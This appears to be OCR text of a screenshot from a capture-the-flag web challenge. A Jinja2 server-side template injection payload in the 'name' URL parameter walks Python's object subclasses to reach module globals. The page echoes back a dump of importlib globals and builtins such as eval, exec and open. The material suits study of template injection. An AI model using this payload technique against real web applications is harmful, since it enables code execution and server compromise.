 不安全 | node5.buuoj.cn:25264/?name={{%27%27.__class__.__base__.__subclasses__()[80].__init__.__globals__}}
Hello {'__name__': 'importlib._bootstrap_external', '__doc__': 'Core implementation of path-based import.\n\nThis module is NOT meant to be directly imported! It has been designed such\nthat it can be bootstrapped into
Python as the implementation of import. As\nsuch it requires the injection of specific modules and attributes in order to\nwork. One should use importlib as the public-facing version of this module.\n\n', '__package__':
'importlib', '__loader__': , '__spec__': ModuleSpec(name='_frozen_importlib_external', loader=, origin='frozen'), '__builtins__': {'__name__': 'builtins', '__doc__': "Built-in functions, exceptions, and other
objects.\n\nNoteworthy: None is the `nil' object; Ellipsis represents `...' in slices.", '__package__': '', '__loader__': , '__spec__': ModuleSpec(name='builtins', loader=), '__build_class__': , '__import__': , 'abs': , 'all': , 'any': , 'ascii': ,
'bin': , 'callable': , 'chr': , 'compile': , 'delattr': , 'dir': , 'divmod': , 'eval': , 'exec': , 'format': , 'getattr': , 'globals': , 'hasattr': , 'hash': , 'hex': , 'id': , 'input': , 'isinstance': , 'issubclass': , 'iter': , 'len': , 'locals': , 'max': , 'min': , 'next': ,
'oct': , 'ord': , 'pow': , 'print': , 'repr': , 'round': , 'setattr': , 'sorted': , 'sum': , 'vars': , 'None': None, 'Ellipsis': Ellipsis, 'NotImplemented': NotImplemented, 'False': False, 'True': True, 'bool': , 'memoryview': , 'bytearray': , 'bytes': ,
'classmethod': , 'complex': , 'dict': , 'enumerate': , 'filter': , 'float': , 'frozenset': , 'property': , 'int': , 'list': , 'map': , 'object': , 'range': , 'reversed': , 'set': , 'slice': , 'staticmethod': , 'str': , 'super': , 'tuple': , 'type': , 'zip': , '__debug__':
True, 'BaseException': , 'Exception': , 'TypeError': , 'StopAsyncIteration': , 'StopIteration': , 'GeneratorExit': , 'SystemExit': , 'KeyboardInterrupt': , 'ImportError': , 'ModuleNotFoundError': , 'OSError': , 'EnvironmentError': ,
'IOError': , 'EOFError': , 'RuntimeError': , 'RecursionError': , 'NotImplementedError': , 'NameError': , 'UnboundLocalError': , 'AttributeError': , 'SyntaxError': , 'IndentationError': , 'TabError': , 'LookupError': , 'IndexError': ,
'KeyError': , 'ValueError': , 'UnicodeError': , 'UnicodeEncodeError': , 'UnicodeDecodeError': , 'UnicodeTranslateError': , 'AssertionError': , 'ArithmeticError': , 'FloatingPointError': , 'OverflowError': , 'ZeroDivisionError': ,
'SystemError': , 'ReferenceError': , 'BufferError': , 'MemoryError': , 'Warning': , 'UserWarning': , 'DeprecationWarning': , 'PendingDeprecationWarning': , 'SyntaxWarning': , 'RuntimeWarning': , 'FutureWarning': ,
'ImportWarning': , 'UnicodeWarning': , 'BytesWarning': , 'ResourceWarning': , 'ConnectionError': , 'BlockingIOError': , 'BrokenPipeError': , 'ChildProcessError': , 'ConnectionAbortedError': , 'ConnectionRefusedError': ,
'ConnectionResetError': , 'FileExistsError': , 'FileNotFoundError': , 'IsADirectoryError': , 'NotADirectoryError': , 'InterruptedError': , 'PermissionError': , 'ProcessLookupError': , 'TimeoutError': , 'open': , 'quit': Use quit() or Ctrl-D
(i.e. EOF) to exit, 'exit': Use exit() or Ctrl-D (i.e. EOF) to exit, 'copyright': Copyright (c) 2001-2019 Python Software Foundation. All Rights Reserved. Copyright (c) 2000 BeOpen.com. All Rights Reserved. Copyright (c) 1995-
2001 Corporation for National Research Initiatives. All Rights Reserved. Copyright (c) 1991-1995 Stichting Mathematisch Centrum, Amsterdam. All Rights Reserved., 'credits': Thanks to CWI, CNRI, BeOpen.com, Zope
Corporation and a cast of thousands for supporting Python development. See www.python.org for more information., 'license': Type license() to see the full license text, 'help': Type help() for interactive help, or
help(object) for help about object.}, '_CASE_INSENSITIVE_PLATFORMS_STR_KEY': ('win',), '_CASE_INSENSITIVE_PLATFORMS_BYTES_KEY': ('cygwin', 'darwin'), '_CASE_INSENSITIVE_PLATFORMS': ('cygwin', 'darwin', 'win'),
'_make_relax_case': , '_w_long': , '_r_long': , '_path_join': , '_path_split': , '_path_stat': , '_path_is_mode_type': , '_path_isfile': , '_path_isdir': , '_write_atomic': , '_code_type': , 'MAGIC_NUMBER': b'3\r\r\n',
'_RAW_MAGIC_NUMBER': 168627507, '_PYCACHE': '__pycache__', '_OPT': 'opt-', 'SOURCE_SUFFIXES': ['.py'], 'BYTECODE_SUFFIXES': ['.pyc'], 'DEBUG_BYTECODE_SUFFIXES': ['.pyc'], 'OPTIMIZED_BYTECODE_SUFFIXES': ['.pyc'],
'cache_from_source': , 'source_from_cache': , '_get_sourcefile': , '_get_cached': , '_calc_mode': , '_check_name': , '_find_module_shim': , '_validate_bytecode_header': , '_compile_bytecode': , '_code_to_bytecode': ,
'decode_source': , '_POPULATE': , 'spec_from_file_location': , 'WindowsRegistryFinder': , '_LoaderBasics': , 'SourceLoader': , 'FileLoader': , 'SourceFileLoader': , 'SourcelessFileLoader': , 'EXTENSION_SUFFIXES': ['.cpython-36m-
x86_64-linux-gnu.so', '.abi3.so', '.so'], 'ExtensionFileLoader': , '_NamespacePath': , '_NamespaceLoader': , 'PathFinder': , 'FileFinder': , '_fix_up_module': , '_get_supported_file_loaders': , '_setup': , '_install': , '_bootstrap': , 'sys': ,
'_imp': , '_io': , '_warnings': , 'builtins': , 'marshal': , '_os': , 'path_sep': '/', 'path_separators': '/', '_thread': , '_weakref': , '_relax_case': ._relax_case at 0x7f42d1333268>, '__file__':
'/usr/local/lib/python3.6/importlib/_bootstrap_external.py'}